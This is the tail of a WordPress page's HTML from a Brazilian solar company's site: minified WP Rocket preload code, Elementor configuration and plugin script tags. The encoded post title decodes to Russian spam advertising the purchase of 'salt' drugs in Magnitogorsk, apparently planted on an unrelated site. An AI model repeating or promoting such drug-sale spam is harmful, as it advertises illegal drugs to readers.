var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/powergreensolar.com.br","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.4.0' id='elementskit-framework-js-frontend-js'></script>
<script type='text/javascript' id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://powergreensolar.com.br/wp-json/elementskit/v1/',
        }

		
</script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.4.0' id='ekit-widget-scripts-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/elementskit/modules/parallax/assets/js/TweenMax.min.js?ver=2.2.0' id='tweenmax-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/themesflat-addons-for-elementor/assets/js/jquery.easing.js?ver=6.2.2' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/elementskit/modules/parallax/assets/js/tilt.jquery.min.js?ver=2.2.0' id='tilt-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/elementskit/modules/parallax/assets/js/anime.js?ver=2.2.0' id='animejs-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/elementskit/modules/parallax/assets/js/magician.js?ver=2.2.0' id='magicianjs-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.7' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.7' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.7' id='share-link-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.7","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"hello-theme-header-footer":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true,"form-submissions":true,"video-playlist":true},"urls":{"assets":"https:\/\/powergreensolar.com.br\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":4741,"title":"%D0%9D%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%20%D1%81%D0%BE%D0%BB%D1%8C%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%BC%D0%B0%D0%B3%D0%BD%D0%B8%D1%82%D0%BE%D0%B3%D0%BE%D1%80%D1%81%D0%BA%20%E2%80%93%20powergreen","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.7' id='elementor-frontend-js'></script>
<script type='text/javascript' id='elementor-frontend-js-after'>
var jkit_ajax_url = "https://powergreensolar.com.br/?jkit-ajax-request=jkit_elements", jkit_nonce = "eb698e9150";
</script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=2.2.0' id='jkit-sticky-element-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' id='jkit-element-pagination-js-extra'>
/* <![CDATA[ */
var jkit_element_pagination_option = {"element_prefix":"jkit_element_ajax_"};
/* ]]> */
</script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/jeg-elementor-kit/assets/js/elements/post-pagination.js?ver=2.2.0' id='jkit-element-pagination-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/jeg-elementor-kit/assets/js/goodshare/goodshare.min.js?ver=6.1.5' id='goodshare-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.3.8' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/powergreensolar.com.br\/wp-admin\/admin-ajax.php","nonce":"f2a148464c","urls":{"assets":"https:\/\/powergreensolar.com.br\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/powergreensolar.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.3.8' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.3.8' id='pro-preloaded-elements-handlers-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.4.0' id='animate-circle-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.4.0' id='elementskit-elementor-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=2.2.0' id='elementskit-elementor-pro-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/elementskit/modules/sticky-content/assets/js/jquery.sticky.js?ver=2.2.0' id='elementskit-sticky-content-script-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/elementskit/modules/sticky-content/assets/js/init.js?ver=2.2.0' id='elementskit-sticky-content-script-init-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/elementskit/modules/parallax/assets/js/widget-init.js?ver=2.2.0' id='elementskit-parallax-widget-init-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/elementskit/modules/parallax/assets/js/section-init.js?ver=2.2.0' id='elementskit-parallax-section-init-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.7' id='preloaded-modules-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.3.8' id='e-sticky-js'></script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1692163795 -->